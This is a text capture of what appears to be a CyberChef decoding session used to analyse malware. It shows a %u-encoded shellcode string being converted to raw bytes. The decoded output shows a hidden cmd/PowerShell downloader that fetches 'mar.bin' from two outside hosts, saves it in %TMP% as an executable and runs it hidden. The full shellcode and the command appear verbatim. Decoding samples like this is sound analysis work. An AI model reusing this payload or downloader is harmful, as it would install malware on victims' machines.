 Recipe
Unescape Unicode Characters
Prefix %u
Encode text
Encoding UTF16 (1201)
Swap endianness
Data format Raw Word length (bytes) 2
Pad incomplete words
Bake!
Auto Bake
Save recipe
Load recipe
Input
length: 1890
lines: 1
Clear I/O
Reset layout
%ue8fc%u0082%u0000%u8b60%u33ec%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f
%u264a%uff33%u3cac%u7c61%u2c02%uc120%u0dcf%uf803%uf2e2%u5752%u528b%u8b10%u3c4a
%u4c8b%u780a%u48e3%uca03%u8b51%u2059%uda03%u498b%ue318%u493a%u348b%u038b%u33f2
%uacff%ucfc1%u030d%u3af8%u75c4%u03f6%uf87d%u7d3b%u7524%u58e4%u588b%u0324%u66da
%u0c8b%u8b4b%u1c58%uda03%u048b%u038b%u89c2%u2444%u5b24%u615b%u5a59%uff51%u5fe0
%u5a5f%u128b%u8deb%u6a5d%u8d00%ub285%u0000%u5000%u3168%u6f8b%uff87%ubbd5%ub5f0
%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300
%ud5ff%u6d63%u2e64%u7865%u2065%u632f%u5020%u776f%u7265%u6853%u6c65%u206c%u2722
%u6f50%u6577%u5372%u6568%u6c6c%u2220%u6622%u6e75%u7463%u6f69%u206e%u616d%u656b
%u2864%u535b%u7274%u6e69%u5d67%u2420%u6e69%u7b29%u4e28%u7765%u4f2d%u6a62%u6365
%u2074%u7953%u7473%u6d65%u4e2e%u7465%u572e%u6265%u6c43%u6569%u746e%u2e29%u6f44
%u6e77%u6f6c%u6461%u6946%u656c%u2428%u6e69%u272c%u2527%u4d54%u2550%u4e5c%u4d41
%u3145%u652e%u6578%u2727%u3b29%u7453%u7261%u2d74%u7270%u636f%u7365%u2073%u572d
%u6e69%u6f64%u5377%u7974%u656c%u6820%u6469%u6564%u206e%u462d%u6c69%u5065%u7461
%u2068%u2727%u6d63%u2e64%u7865%u2765%u2027%u2727%u632f%u2520%u4d54%u2550%u4e5c
%u4d41%u3145%u652e%u6578%u2727%u7d3b%u7274%u7b79%u616d%u656b%u2864%u2727%u7468
%u7074%u2f3a%u7a2f%u6369%u6d6f%u6462%u632e%u6d6f%u6d2f%u7261%u622e%u6e69%u2727
%u7d29%u6163%u6374%u7b68%u616d%u656b%u2864%u2727%u7468%u7074%u2f3a%u772f%u6f6f
Output
Save to file
Copy output
Move output to input
Undo
Max
start: 458 time: 8ms
end: 485 length: 630
length: 27 lines: 3
üè....`.ì3Àd.P0.R..R..r(.·J&3ÿ¬<a|., ÁÏ
.øâòRW.R..J<.L
xãH.ÊQ.Y .Ú.I.ã:I.4..ò3ÿ¬ÁÏ
.ø:Äuö.}ø;}$uäX.X$.Úf..K.X..Ú....Â.D$$[[aYZQÿà__Z..ë.]j...²...Ph1.o.ÿÕ»ðµ¢Vh¦.½
.ÿÕ<.|
.ûàu.»G.roj.SÿÕcmd.exe /c PowerShell "'PowerShell ""function maked([String]
$in){(New-Object
System.Net.WebClient).DownloadFile($in,''%TMP%\NAME1.exe'');Start-process
-WindowStyle hidden -FilePath ''cmd.exe'' ''/c
%TMP%\NAME1.exe'';}try{maked(''http://zicombd.com
/mar.bin'')}catch{maked(''http://woodbeei.com/mar.bin'')}'"" | Out-File
-encoding ASCII -FilePath %TMP%\NAME2.bat;Start-process 'cmd.exe' '/c
%TMP%\NAME2.bat' -WindowStyle Hidden"............ÌÌÌÌÌÌÌ